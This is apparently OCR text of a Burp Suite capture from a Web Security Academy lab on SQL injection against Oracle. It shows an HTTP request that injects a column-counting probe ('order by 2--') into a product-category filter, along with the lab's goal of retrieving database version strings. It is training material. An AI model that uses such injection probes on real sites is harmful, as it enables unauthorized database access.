 Pretty Raw Hex \n
GET /filter?category=Toys+%26+Games'order+by+2-- HTTP/2
Host: 0ab90074032a7a7d80aa2b28009300aa.web-security-academy.net
Cookie: session=pRphfwic88p9fu7PTxGqwU6TraPsBFtS
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft
Edge";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ab90074032a7a7d80aa2b28009300aa.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Search
0 highlights
Pretty Raw Hex Render \n
Web Securit
Academy
SQL injection
attack,
querying the
database type
and version on
Oracle
LAB Not solved
Back to lab home
Home
Make the database
retrieve the strings:
'Oracle Database 11g
Express Edition
Release 11.2.0.2.0
64bit Production,
PL/SQL Release
11.2.0.2.0 - Production,
CORE 11.2.0.2.0
Production, TNS for
Linux: Version
11.2.0.2.0 - Production,
NLSRTL Version
11.2.0.2.0 - Production'
Back to lab description
WE LIKE TO
SHOP
Toys & Games'order by 2--
Refine your search:
All Corporate gifts Food & Drink Pets Tech gifts
Toys & Games
AbZorba Ball
Ever feel like having a stag do in your own garden? Look no further than